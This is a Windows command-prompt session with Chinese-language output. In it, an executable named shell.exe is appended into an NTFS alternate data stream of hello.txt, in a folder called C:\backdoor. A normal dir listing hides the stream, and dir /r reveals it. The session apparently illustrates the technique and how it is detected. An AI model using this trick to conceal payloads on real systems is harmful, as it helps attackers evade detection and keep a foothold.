 C:\backdoor> type shell.exe >> hello.txt:shell.exe
C:\backdoor> dir
驱动器 C 中的卷没有标签。
卷的序列号是 2C2F-F006
C:\backdoor 的目录
2019/04/18  10:53    <DIR>          .
2019/04/18  10:53    <DIR>          ..
2019/04/18  11:02                19 hello.txt
2019/04/18  10:53            73,802 shell.exe
2 个文件         73,821 字节
2 个目录 19,735,515,136 可用字节
C:\backdoor> dir /r
驱动器 C 中的卷没有标签。
卷的序列号是 2C2F-F006
C:\backdoor 的目录
2019/04/18  10:53    <DIR>          .
2019/04/18  10:53    <DIR>          ..
2019/04/18  11:02                19 hello.txt
73,802 hello.txt:shell.exe:$DATA
2019/04/18  10:53            73,802 shell.exe
2 个文件         73,821 字节
2 个目录 19,735,515,136 可用字节
C:\backdoor>